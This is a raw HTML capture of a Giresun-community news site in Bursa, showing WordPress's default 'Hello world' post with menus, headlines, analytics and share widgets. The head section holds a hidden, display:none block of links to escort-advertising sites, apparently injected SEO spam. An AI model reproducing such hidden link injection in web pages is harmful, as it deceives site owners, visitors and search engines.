

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/merhaba-dunya-h1.html
body_size: 14274
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Merhaba dünya! &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Merhaba dünya!","headline": "Merhaba dünya!","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "13-01-2017 0:44","image" : "","articleSection" : "<p>WordPress’e hoş geldiniz. Bu sizin ilk yazınız. Bu yazıyı düzenleyin ya da silin. Sonra yazmaya başlayın!</p>","articleBody" : "<p>WordPress’e hoş geldiniz. Bu sizin ilk yazınız. Bu yazıyı düzenleyin ya da silin. Sonra yazmaya başlayın!</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/merhaba-dunya-h1.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="fe7f803933e3fbc31b5a4a9b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="fe7f803933e3fbc31b5a4a9b-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="fe7f803933e3fbc31b5a4a9b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; Merhaba dünya! yorum akışı" href="https://bursagiresunhavadis.com/merhaba-dunya-h1.html/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmerhaba-dunya-h1.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmerhaba-dunya-h1.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="fe7f803933e3fbc31b5a4a9b-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="fe7f803933e3fbc31b5a4a9b-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="fe7f803933e3fbc31b5a4a9b-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="fe7f803933e3fbc31b5a4a9b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="fe7f803933e3fbc31b5a4a9b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="fe7f803933e3fbc31b5a4a9b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="fe7f803933e3fbc31b5a4a9b-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="fe7f803933e3fbc31b5a4a9b-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/merhaba-dunya-h1.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=1' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="fe7f803933e3fbc31b5a4a9b-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/merhaba-dunya-h1.html" /><meta property="og:title" content="Merhaba dünya!" /><meta property="og:description" content="WordPress’e hoş geldiniz. Bu sizin ilk yazınız. Bu yazıyı düzenleyin ya da silin. Sonra yazmaya başlayın!" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="" /><meta property="og:image:secure_url" content="" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Merhaba dünya!" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Merhaba dünya!" /><meta name="twitter:description" content="WordPress’e hoş geldiniz. Bu sizin ilk yazınız. Bu yazıyı düzenleyin ya da silin. Sonra yazmaya başlayın!" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/merhaba-dunya-h1.html" /><meta name="twitter:image" content="" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-fe7f803933e3fbc31b5a4a9b-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-fe7f803933e3fbc31b5a4a9b-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-fe7f803933e3fbc31b5a4a9b-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><h4>Başkan Arışan’dan Keşap’a Müjde</h4></a><div class="kategoriSur">KEŞAP, SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><h4>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</h4></a><div class="kategoriSur">BURSADA GİRESUN</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div class="haberDetay2"><h1 itemprop="headline">Merhaba dünya!</h1><h2 itemprop="description"></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 13 Ocak 2017 - 0:44 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 333</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/merhaba-dunya-h1.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Merhaba dünya!&url=https://bursagiresunhavadis.com/merhaba-dunya-h1.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/merhaba-dunya-h1.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/merhaba-dunya-h1.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p>WordPress’e hoş geldiniz. Bu sizin ilk yazınız. Bu yazıyı düzenleyin ya da silin. Sonra yazmaya başlayın!</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="1" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fmerhaba-dunya-h1.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fmerhaba-dunya-h1.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Merhaba+d%C3%BCnya%21&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmerhaba-dunya-h1.html" data-link="https://twitter.com/intent/tweet?text=Merhaba+d%C3%BCnya%21&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmerhaba-dunya-h1.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span 